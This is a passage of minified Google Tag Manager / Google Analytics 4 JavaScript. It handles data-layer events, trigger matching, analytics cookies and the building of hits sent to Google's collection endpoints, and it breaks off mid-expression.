function py(){for(var a=!1,b;!hy&&(b=oy());){hy=!0;delete Fi.eventModel;Hi();var c=b,d=c.message,e=c.messageContext;if(d==null)hy=!1;else{e.fromContainerExecution&&Mi();try{if(pb(d))try{d.call(Ji)}catch(v){}else if(Array.isArray(d)){var f=d;if(z(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Ii(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(wb(d))a:{if(d.length&&z(d[0])){var q=Vx[d[0]];if(q&&(!e.fromContainerExecution||!Wx[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=my(p,e)||a)}}finally{e.fromContainerExecution&&Hi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=dy[String(r)]||[],u=0;u<t.length;u++)fy.push(qy(t[u]));t.length&&fy.sort(iy);delete dy[String(r)];r>cy&&(cy=r)}hy=!1}}}return!a}
function ry(){if(W(61)){var a=sy();}var b=py();if(W(61)){}try{var c=Fj(),d=H[ii.Ya].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Ex(a){if(cy<a.notBeforeEventId){var b=String(a.notBeforeEventId);dy[b]=dy[b]||[];dy[b].push(a)}else fy.push(qy(a)),fy.sort(iy),J(function(){hy||py()})}function qy(a){return{message:a.message,messageContext:a.messageContext}}
var ty=function(){function a(f){var g={};if(Xx(f)){var k=f;f=Xx(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=xc(ii.Ya,[]),c=ji[ii.Ya]=ji[ii.Ya]||{};c.pruned===!0&&P(83);dy=Cx().get();Dx();qw(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});by(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ji.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new Yx(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});ey.push.apply(ey,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(P(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return py()&&p};var e=b.slice(0).map(function(f){return a(f)});ey.push.apply(ey,e);if(sy()){if(W(61)){}J(ry)}},sy=function(){var a=!0;return a};function uy(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Cb();return b<c+3E5&&b>c-9E5}function vy(a){return a&&a.indexOf("pending:")===0?uy(a.substr(8)):!1};

var Qy=function(){};var Ry=function(){};Ry.prototype.toString=function(){return"undefined"};var Sy=new Ry;function Zy(a,b){function c(g){var k=$i(g),m=Ui(k,"protocol"),n=Ui(k,"host",!0),p=Ui(k,"port"),q=Ui(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function $y(a){return az(a)?1:0}
function az(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=l(a,{});l({arg1:c[d],any_of:void 0},e);if($y(e))return!0}return!1}switch(a["function"]){case "_cn":return rg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<ng.length;g++){var k=ng[g];if(b[k]!=null){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return og(b,c);case "_eq":return sg(b,c);case "_ge":return tg(b,c);case "_gt":return vg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return ug(b,c);case "_lt":return wg(b,c);case "_re":return qg(b,c,a.ignore_case);case "_sw":return xg(b,c);case "_um":return Zy(b,c)}return!1};function bz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function cz(){var a=[["cv",W(83)?bz():"2"],["rv",ii.Sg],["tc",of.filter(function(b){return b}).length]];ii.oe&&a.push(["x",ii.oe]);Bi.j&&a.push(["tag_exp",Bi.j]);return a};var dz={},ez={};function fz(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}function gz(a,b,c,d){if(oj){var e=String(c)+b;dz[a]=dz[a]||[];dz[a].push(e);ez[a]=ez[a]||[];ez[a].push(d+b)}}function hz(a){var b=a.eventId,c=a.mc,d=[],e=dz[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=ez[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete dz[b],delete ez[b]);return d};function iz(){return!1}function jz(){var a={};return function(b,c,d){}};function kz(){var a=lz;return function(b,c,d){var e=d&&d.event;mz(c);var f=Hb(b,"__cvt_")?void 0:1,g=new cb;G(c,function(r,t){var u=jd(t,void 0,f);u===void 0&&t!==void 0&&P(44);g.set(r,u)});a.j.j.D=Hf();var k={Kj:Wf(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,te:e!==void 0?function(r){e.ic.te(r)}:void 0,eb:function(){return b},log:function(){},El:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Lm:!!Rv(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(iz()){var m=jz(),n,p;k.Sa={Xh:[],ue:{},xb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},Pf:fh()};k.log=function(r){var t=za.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=He(a,k,[b,g]);a.j.j.D=void 0;q instanceof Ga&&q.type==="return"&&(q=q.data);return K(q,void 0,f)}}
function mz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;pb(b)&&(a.gtmOnSuccess=function(){J(b)});pb(c)&&(a.gtmOnFailure=function(){J(c)})};function nz(a,b){var c=this;}nz.T="addConsentListener";var oz=!1;function pz(a){for(var b=0;b<a.length;++b)if(oz)try{a[b]()}catch(c){P(77)}else a[b]()}function qz(a,b,c){var d=this,e;return e}qz.J="internal.addDataLayerEventListener";function rz(a,b,c){}rz.T="addDocumentEventListener";function sz(a,b,c,d){}sz.T="addElementEventListener";function tz(a){return a.F.j};function uz(a){}uz.T="addEventCallback";
function Kz(a){}Kz.J="internal.addFormAbandonmentListener";function Lz(a,b,c,d){}
Lz.J="internal.addFormData";var Mz={},Nz=[],Oz={},Pz=0,Qz=0;
function Xz(a,b){}Xz.J="internal.addFormInteractionListener";
function dA(a,b){}dA.J="internal.addFormSubmitListener";
var eA=function(a){return a!=null&&a.length!==void 0&&pb(a.push)},hA=function(a){var b=fA.exec(a[0]);if(!b)return null;var c=b[2];if(c!==void 0&&c.match(/^(gtm\d+|gtag_.+)$/))return null;var d,e;z(a[1])?(d=a[1],e=[].slice.call(a,2)):(d=a[1]&&a[1].hitType,e=[].slice.call(a,1));if(!d)return null;var f;var g=gA[d],k=e;if(k.length===1&&k[0]!=null&&typeof k[0]==="object")f=k[0];else{for(var m={},n=Math.min(g?g.length+1:1,k.length),p=0;p<n;p++)if(typeof k[p]==="object"){for(var q in k[p])k[p].hasOwnProperty(q)&&
(m[q]=k[p][q]);break}else g&&p<g.length&&(m[g[p]]=k[p]);f=m}var r=f;r.hitType=d;return{Ee:d,Be:r}},fA=/^((.+)\.)?send$/,gA={pageview:["page"],event:["eventCategory","eventAction","eventLabel","eventValue"],social:["socialNetwork","socialAction","socialTarget"],timing:["timingCategory","timingVar","timingValue","timingLabel"]};
function iA(a){N(this.getName(),["dustCallback:!Fn"],arguments);O(this,"access_globals","read","GoogleAnalyticsObject");O(this,"access_globals","readwrite","ga.q");O(this,"access_globals","execute","ga.q");var b=0,c=K(a);J(function(){var d=Cw();if(d&&eA(d.q)){for(var e=d.q,f=0;f<e.length;f++){var g=hA(e[f]);b++;g!==null&&c(g.Ee,g.Be)}var k=e.push;e.push=function(){var m=Cw(),n=[].slice.call(arguments,0);k.apply(e,n);if(m&&b>=m.q.length+
(m.qd||0))return 0;var p=hA.apply(this,n);b++;if(p===null)return 0;c(p.Ee,p.Be);return 0}}});}iA.J="internal.addGaSendListener";function jA(a){if(!a)return{};var b=a.El;return sw(b.type,b.index,b.name)}function kA(a){return a?{originatingEntity:jA(a)}:{}};function sA(a){var b=ji.zones;return b?b.getIsAllowedFn(Aj(),a):function(){return!0}}
function tA(){Uv(Hj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ji.zones;return c?c.isActive(Aj(),b):!0});Sv(Hj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return sA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var uA=function(a,b){this.tagId=a;this.we=b};
function vA(a,b){var c=this,d;return d}
vA.J="internal.loadGoogleTag";function wA(a){return new bd("",function(b){var c=this.evaluate(b);if(c instanceof bd)return new bd("",function(){var d=za.apply(0,arguments),e=this,f=l(tz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Na(this.F);k.j=f;return c.hb.apply(c,[k].concat(oa(g)))})})};function xA(a,b,c){var d=this;}xA.J="internal.addGoogleTagRestriction";var yA={},zA=[];
function GA(a,b){}
GA.J="internal.addHistoryChangeListener";function HA(a,b,c){}HA.T="addWindowEventListener";function IA(a,b){return!0}IA.T="aliasInWindow";function JA(a,b,c){}JA.J="internal.appendRemoteConfigParameter";function KA(a){var b;return b}KA.T="callInWindow";function LA(a){}LA.T="callLater";function MA(a){}MA.J="callOnDomReady";function NA(a){}NA.J="callOnWindowLoad";function OA(a,b){var c;return c}OA.J="internal.computeGtmParameter";function PA(a){var b;N(this.getName(),["key:!string"],arguments);if(!fo(a))throw Error("copyFromCrossContainerData requires valid CrossContainerSchema key.");var c=io(a);b=jd(c,this.F,1);return b}PA.J="internal.copyFromCrossContainerData";function QA(a,b){var c;var d=jd(c,this.F,Hb(tz(this).eb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&P(45);return d}QA.T="copyFromDataLayer";
function RA(a){var b=void 0;return b}RA.J="internal.copyFromDataLayerCache";function SA(a){var b;return b}SA.T="copyFromWindow";function TA(a){var b=void 0;return jd(b,this.F,1)}TA.J="internal.copyKeyFromWindow";function UA(a,b){var c;N(this.getName(),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=K(b)||{},e=K(a,this.F,1).Oj(),f=e.m;d.omitEventContext&&(f=Yl(new Nl(e.m.eventId,e.m.priorityId)));var g=new Qq(e.target,e.eventName,f);d.omitHitData||l(e.o,g.o);d.omitMetadata?g.metadata={}:l(e.metadata,g.metadata);g.isAborted=e.isAborted;c=jd(Qr(g),this.F,1);return c}UA.J="internal.copyPreHit";function VA(a,b){var c=null;return jd(c,this.F,2)}VA.T="createArgumentsQueue";function WA(a){return jd(function(c){var d=Cw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Cw(),n=m&&m.getByName&&
m.getByName(f);return Dm(H.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}WA.J="internal.createGaCommandQueue";function XA(a){return jd(function(){if(!pb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Hb(tz(this).eb(),
"__cvt_")?2:1)}XA.T="createQueue";function YA(a,b){var c=null;N(this.getName(),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new gd(new RegExp(a,d))}catch(e){}return c}YA.J="internal.createRegex";function ZA(){var a={};a={SHARED_USER_ID:co.Tg,SHARED_USER_ID_REQUESTED:co.Ug,SHARED_USER_ID_SOURCE:co.qe};return a};function $A(a){}$A.J="internal.declareConsentState";function aB(a){var b="";return b}aB.J="internal.decodeUrlHtmlEntities";function bB(a,b,c){var d;return d}bB.J="internal.decorateUrlWithGaCookies";function cB(a){var b;O(this,"detect_user_provided_data","auto");var c=K(a)||{},d=vs({vd:!!c.includeSelector,wd:!!c.includeVisibility,Ae:c.excludeElementSelectors,wb:c.fieldFilters,Sf:!!c.selectMultipleElements});b=new cb;var e=new $a;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(dB(f[g]));d.Nh!==void 0&&b.set("preferredEmailElement",dB(d.Nh));b.set("status",d.status);
return b}
var dB=function(a){var b=new cb;b.set("userData",a.X);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(W(23)){}else switch(a.type){case ts.nc:b.set("type","email")}return b};cB.J="internal.detectUserProvidedData";
function gB(a,b){return b}gB.J="internal.enableAutoEventOnClick";
function oB(a,b){return b}oB.J="internal.enableAutoEventOnElementVisibility";function pB(){}pB.J="internal.enableAutoEventOnError";var qB={},rB=[],sB={},tB=0,uB=0;
function AB(a,b){var c=this;return b}AB.J="internal.enableAutoEventOnFormInteraction";
function FB(a,b){var c=this;return b}FB.J="internal.enableAutoEventOnFormSubmit";
function KB(){var a=this;}KB.J="internal.enableAutoEventOnGaSend";var LB={},MB=[];
function TB(a,b){var c=this;return b}TB.J="internal.enableAutoEventOnHistoryChange";var UB=["http://","https://","javascript:","file://"];
function YB(a,b){var c=this;return b}YB.J="internal.enableAutoEventOnLinkClick";var ZB,$B;
function kC(a,b){var c=this;return b}kC.J="internal.enableAutoEventOnScroll";function lC(a){return function(){if(a.Fh&&a.Hh>=a.Fh)a.Nf&&H.clearInterval(a.Nf);else{a.Hh++;var b=Cb();jy({event:a.eventName,"gtm.timerId":a.Nf,"gtm.timerEventNumber":a.Hh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.Fh,"gtm.timerStartTime":a.jk,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.jk,"gtm.triggers":a.gn})}}}
function mC(a,b){
return b}mC.J="internal.enableAutoEventOnTimer";var lc=ja(["data-gtm-yt-inspected-"]),oC=["www.youtube.com","www.youtube-nocookie.com"],pC,qC=!1;
function AC(a,b){var c=this;return b}AC.J="internal.enableAutoEventOnYouTubeActivity";function BC(a,b){N(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?K(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=Vg(f,c);return e}BC.J="internal.evaluateBooleanExpression";var CC;function DC(a){var b=!1;return b}DC.J="internal.evaluateMatchingRules";function kD(){return Fn(7)&&Fn(9)&&Fn(10)};function fE(a,b,c,d){}fE.J="internal.executeEventProcessor";function gE(a){var b;return jd(b,this.F,1)}gE.J="internal.executeJavascriptString";function hE(a){var b;return b};var iE=null;
function jE(){var a=new cb;O(this,"read_container_data"),W(38)&&iE?a=iE:(a.set("containerId",'G-T9Z0EVRNMT'),a.set("version",'2'),a.set("environmentName",''),a.set("debugMode",Xf),a.set("previewMode",Yf.lk),a.set("environmentMode",Yf.Al),a.set("firstPartyServing",Bi.D||qi),a.set("containerUrl",wc),a.La(),W(38)&&(iE=a));return a}
jE.T="getContainerVersion";function kE(a,b){b=b===void 0?!0:b;var c;return c}kE.T="getCookieValues";function lE(){return Uk()}lE.J="internal.getCountryCode";function mE(){var a=[];a=Dj();return jd(a)}mE.J="internal.getDestinationIds";function nE(a,b){var c=null;return c}nE.J="internal.getElementAttribute";function oE(a){var b=null;return b}oE.J="internal.getElementById";function pE(a){var b="";return b}pE.J="internal.getElementInnerText";function qE(a,b){var c=null;return c}qE.J="internal.getElementProperty";function rE(a){var b;return b}rE.J="internal.getElementValue";function sE(a){var b=0;return b}sE.J="internal.getElementVisibilityRatio";function tE(a){var b=null;return b}tE.J="internal.getElementsByCssSelector";
function uE(a){var b;N(this.getName(),["keyPath:!string"],arguments);O(this,"read_event_data",a);var c;a:{var d=a,e=tz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=la(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var C=la(w),E=C.next();!E.done;E=C.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=jd(c,this.F,1);return b}uE.J="internal.getEventData";var vE={};vE.enableAWFledge=W(24);vE.enableAdsConversionValidation=W(13);vE.enableAutoPiiOnPhoneAndAddress=W(23);vE.enableCachedEcommerceData=W(30);vE.enableCcdPreAutoPiiDetection=W(31);vE.enableCloudRecommentationsErrorLogging=W(32);vE.enableCloudRecommentationsSchemaIngestion=W(33);vE.enableCloudRetailInjectPurchaseMetadata=W(35);vE.enableCloudRetailLogging=W(34);vE.enableCloudRetailPageCategories=W(36);vE.enableConsentDisclosureActivity=W(37);vE.enableConversionMarkerPageViewRename=W(39);
vE.enableDCFledge=W(42);vE.enableDecodeUri=W(56);vE.enableDeferAllEnhancedMeasurement=W(43);vE.enableDmaBlockDisclosure=W(45);vE.enableEuidAutoMode=W(49);vE.enableFormSkipValidation=W(53);vE.enableUrlDecodeEventUsage=W(82);vE.enableZoneConfigInChildContainers=W(84);vE.useEnableAutoEventOnFormApis=W(93);vE.autoPiiEligible=Zk();function wE(){return jd(vE)}wE.J="internal.getFlags";function xE(){return new gd(Sy)}xE.J="internal.getHtmlId";function yE(a,b){var c;N(this.getName(),["targetId:!string","name:!string"],arguments);var d=Pq(a)||{};c=jd(d[b],this.F);return c}yE.J="internal.getProductSettingsParameter";function zE(a,b){var c;return c}zE.T="getQueryParameters";function AE(a,b){var c;return c}AE.T="getReferrerQueryParameters";function BE(a){var b="";return b}BE.T="getReferrerUrl";function CE(){return Vk()}CE.J="internal.getRegionCode";function DE(a,b){var c;return c}DE.J="internal.getRemoteConfigParameter";function EE(a){var b="";return b}EE.T="getUrl";function FE(){O(this,"get_user_agent");return tc.userAgent}FE.J="internal.getUserAgent";var GE=!1,HE=function(a){var b=a.eventName===Q.g.Tb&&Ik()&&Vs(a),c=a.metadata.is_sgtm_service_worker,d=a.metadata.batch_on_navigation,e=a.metadata.is_conversion,f=a.metadata.is_session_start,g=a.metadata.create_dc_join,k=a.metadata.create_google_join,m=a.metadata.euid_mode_enabled&&!!Us(a);return!(!Qc()&&!tc.sendBeacon||e||m||f||g||k||b||c||!d&&GE)};
var IE=function(a){var b=0,c=0;return{start:function(){b=Cb()},stop:function(){c=this.get()},get:function(){var d=0;a.zh()&&(d=Cb()-b);return d+c}}},JE=function(){this.j=void 0;this.D=0;this.isActive=this.isVisible=this.H=!1;this.R=this.K=void 0};h=JE.prototype;h.Rk=function(a){var b=this;if(!this.j){this.H=I.hasFocus();this.isVisible=!I.hidden;this.isActive=!0;var c=function(d,e,f){Hc(d,e,function(g){b.j.stop();f(g);b.zh()&&b.j.start()})};c(H,"focus",function(){b.H=!0});c(H,"blur",function(){b.H=
!1});c(H,"pageshow",function(d){b.isActive=!0;d.persisted&&P(56);b.R&&b.R()});c(H,"pagehide",function(){b.isActive=!1;b.K&&b.K()});c(I,"visibilitychange",function(){b.isVisible=!I.hidden});Vs(a)&&!yc("Firefox")&&!yc("FxiOS")&&c(H,"beforeunload",function(){GE=!0});this.Sh();this.D=0}};h.Sh=function(){this.D+=this.Jf();this.j=IE(this);this.zh()&&this.j.start()};h.fn=function(a){var b=this.Jf();b>0&&(a.o[Q.g.Qd]=b)};h.Tl=function(a){a.o[Q.g.Qd]=void 0;this.Sh();this.D=0};h.zh=function(){return this.H&&
this.isVisible&&this.isActive};h.Ll=function(){return this.D+this.Jf()};h.Jf=function(){return this.j&&this.j.get()||0};h.Jm=function(a){this.K=a};h.ek=function(a){this.R=a};var LE=function(a){var b=a.metadata.event_usage;if(Array.isArray(b))for(var c=0;c<b.length;c++)KE(b[c]);var d=mb("GA4_EVENT");d&&(a.o._eu=d)},ME=function(){delete kb.GA4_EVENT},KE=function(a){lb("GA4_EVENT",a)};function NE(){return H.gaGlobal=H.gaGlobal||{}}function OE(){var a=NE();a.hid=a.hid||tb();return a.hid}function PE(a,b){var c=NE();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var QE=function(a,b,c){var d=a.metadata.client_id_source;if(d===void 0||c<=d)a.o[Q.g.nb]=b,a.metadata.client_id_source=c},TE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Ho(d,void 0,void 0,Q.g.U);if(T(b.m,Q.g.vc)===!1&&RE(b)===a)c=!0;else{var g=Go(a,SE[0],d.domain,d.path);c=xo(e,g,f)!==1}return c},RE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Fo(c,b.domain,b.path,SE,Q.g.U);if(!d){var e=String(T(a.m,Q.g.uc,""));e&&e!=c&&(d=Fo(e,b.domain,b.path,SE,Q.g.U))}return d},
SE=["GA1"],UE=function(a,b){var c=a.o[Q.g.nb];if(T(a.m,Q.g.Ib)&&T(a.m,Q.g.Xb)||b&&c===b)return c;if(c){c=""+c;if(!TE(c,a))return P(31),a.isAborted=!0,"";PE(c,X(Q.g.U));return c}P(32);a.isAborted=!0;return""};
var XE=function(a,b,c){if(!b)return a;if(!a)return b;var d=VE(a);if(!d)return b;var e,f=xb((e=T(c.m,Q.g.kd))!=null?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Me+f*60))return a;var g=VE(b);if(!g)return a;g.Lc=d.Lc+1;var k;return(k=WE(g.sessionId,g.Lc,g.zd,g.Me,g.Dh,g.Hc,g.ze))!=null?k:b},$E=function(a,b){var c=b.metadata.cookie_options,d=YE(b,c),e=Go(a,ZE[0],c.domain,c.path),f={Ab:Q.g.U,domain:c.domain,path:c.path,expires:c.zb?new Date(Cb()+Number(c.zb)*1E3):void 0,flags:c.flags};
xo(d,void 0,f);return xo(d,e,f)!==1},aF=function(a){var b=a.metadata.cookie_options,c=YE(a,b),d=Fo(c,b.domain,b.path,ZE,Q.g.U);if(!d)return d;var e=mo(c,void 0,void 0,Q.g.U);if(d&&e.length>1){P(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(m.length<7)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&!Ib(f,d)&&(P(115),d=f.split(".").slice(2).join("."))}return d},WE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,xb(c),d,e];k.push(f?"1":"0");k.push(g||"0");return k.join(".")}},
ZE=["GS1"],YE=function(a,b){return b.prefix+"_ga_"+a.target.ma[tl[0]]},VE=function(a){if(a){var b=a.split(".");if(!(b.length<5||b.length>7)){b.length<7&&P(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||P(118);d||P(119);isNaN(e)&&P(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Lc:c,zd:!!Number(b[2]),Me:d,Dh:e,Hc:b[5]==="1",ze:b[6]!=="0"?b[6]:void 0}}}},bF=function(a){return WE(a.o[Q.g.ub],a.o[Q.g.de],a.o[Q.g.ce],Math.floor(a.metadata.event_start_timestamp_ms/1E3),a.metadata.join_timer_sec||
0,!!a.metadata[Q.g.ff],a.o[Q.g.Rd])};
var cF=function(a){var b=T(a.m,Q.g.sa),c=a.m.D[Q.g.sa];if(c===b)return c;var d=l(b);c&&c[Q.g.W]&&(d[Q.g.W]=(d[Q.g.W]||[]).concat(c[Q.g.W]));return d},dF=function(a,b){var c=Xo(!0);return c._up!=="1"?{}:{clientId:c[a],Tf:c[b]}},eF=function(a,b,c){var d=Xo(!0),e=d[b];e&&(QE(a,e,2),TE(e,a));var f=d[c];f&&$E(f,a);return{clientId:e,Tf:f}},fF=!1,gF=function(a){var b=cF(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=YE(a,c),f={};gp(b[Q.g.Cc],!!b[Q.g.W])&&(f=eF(a,d,e),f.clientId&&f.Tf&&(fF=!0));b[Q.g.W]&&
dp(function(){var g={},k=RE(a);k&&(g[d]=k);var m=aF(a);m&&(g[e]=m);var n=mo("FPLC",void 0,void 0,Q.g.U);n.length&&(g._fplc=n[0]);return g},b[Q.g.W],b[Q.g.Jb],!!b[Q.g.tb]);return f},iF=function(a){if(!T(a.m,Q.g.Xa))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=YE(a,b);ep(function(){var e;if(X("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.o[Q.g.nb],f[d]=bF(a),f)}return e},1);return!X("analytics_storage")&&hF()?dF(c,d):{}},hF=function(){var a=Wi(H.location,"host"),b=Wi($i(I.referrer),
"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1};var jF=function(a){if(!a.metadata.is_merchant_center&&gj(a.m)){var b=cF(a)||{},c=(gp(b[Q.g.Cc],!!b[Q.g.W])?Xo(!0)._fplc:void 0)||(mo("FPLC",void 0,void 0,Q.g.U).length>0?void 0:"0");a.o._fplc=c}};var lF=function(a,b){var c=ji.grl;c||(c=kF(),ji.grl=c);c(b)||(P(35),a.isAborted=!0)},kF=function(){var a=Cb(),b=a+864E5,c=20,d=5E3;return function(e){var f=Cb();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.yl=d,e.rl=c);return g}};
var mF=function(a){if(T(a.m,Q.g.dd)!==void 0)a.copyToHitData(Q.g.dd);else{var b=T(a.m,Q.g.kf),c,d;a:{if(fF){var e=cF(a)||{};if(e&&e[Q.g.W])for(var f=Ui($i(a.o[Q.g.Da]),"host",!0),g=e[Q.g.W],k=0;k<g.length;k++)if(g[k]instanceof RegExp){if(g[k].test(f)){d=!0;break a}}else if(f.indexOf(g[k])>=0){d=!0;break a}}d=!1}if(!(c=d)){var m;if(m=b)a:{for(var n=b.include_conditions||[],p=Ui($i(a.o[Q.g.Da]),"host",!0),q=0;q<n.length;q++)if(n[q].test(p)){m=!0;break a}m=!1}c=m}c&&(a.o[Q.g.dd]="1",KE(4))}};
var nF=function(a,b){Ln()&&(a.gcs=Mn(),b.metadata.is_consent_update&&(a.gcu="1"));a.gcd=Un(b.m);Kn(b.m)?a.npa="0":a.npa="1";Zn()&&(a._ng="1")},qF=function(a){if(a.metadata.is_merchant_center)return{url:hj("https://www.merchant-center-analytics.goog")+"/mc/collect",endpoint:20};var b=dj(gj(a.m),"/g/collect");if(b)return{url:b,endpoint:16};if(Bi.D)return{url:""+Ci()+"/g/collect",endpoint:16};var c=Ws(a),d=T(a.m,Q.g.lb);return c&&!Wk()&&d!==!1&&kD()&&X(Q.g.P)&&X(Q.g.U)?{url:oF(),endpoint:17}:{url:pF(),
endpoint:16}},rF=!1;rF=!0;var sF={};sF[Q.g.nb]="cid";sF[Q.g.hg]="gcut";sF[Q.g.Vb]="are";sF[Q.g.bf]="pscdl";sF[Q.g.hf]="_fid";sF[Q.g.wg]="_geo";sF[Q.g.sb]="gdid";sF[Q.g.Bc]="_ng";sF[Q.g.Hb]="frm";sF[Q.g.dd]="ir";sF[Q.g.Pa]="ul";sF[Q.g.Gg]="pae";sF[Q.g.be]="_rdi";sF[Q.g.Lb]="sr";sF[Q.g.aj]="tid";sF[Q.g.rf]="tt";sF[Q.g.md]="ec_mode";sF[Q.g.mj]="gtm_up";sF[Q.g.tf]="uaa";sF[Q.g.uf]="uab";sF[Q.g.vf]="uafvl";sF[Q.g.wf]="uamb";sF[Q.g.xf]="uam";sF[Q.g.yf]="uap";sF[Q.g.zf]="uapv";sF[Q.g.Af]="uaw";sF[Q.g.bj]="ur";sF[Q.g.ed]="lps";var tF={};tF[Q.g.Oc]="cc";tF[Q.g.Pc]="ci";tF[Q.g.Qc]="cm";tF[Q.g.Rc]="cn";tF[Q.g.Tc]="cs";tF[Q.g.Uc]="ck";tF[Q.g.za]="cu";tF[Q.g.wa]=
"dl";tF[Q.g.Da]="dr";tF[Q.g.Kb]="dt";tF[Q.g.ce]="seg";tF[Q.g.ub]="sid";tF[Q.g.de]="sct";tF[Q.g.Ba]="uid";W(86)&&(tF[Q.g.gd]="dp");var uF={};uF[Q.g.Qd]="_et";uF[Q.g.pb]="edid";var vF={};vF[Q.g.Oc]="cc";vF[Q.g.Pc]=
"ci";vF[Q.g.Qc]="cm";vF[Q.g.Rc]="cn";vF[Q.g.Tc]="cs";vF[Q.g.Uc]="ck";var wF={},xF=Object.freeze((wF[Q.g.Ea]=1,wF)),pF=function(){var a="www";rF&&Yk()&&(a=Yk());return"https://"+a+".google-analytics.com/g/collect"},oF=function(){var a;rF&&Yk()!==""&&(a=Yk());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},yF=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ia;d.gtm=bo({xa:a.metadata.source_canonical_id});d._p=W(95)?vi:OE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=
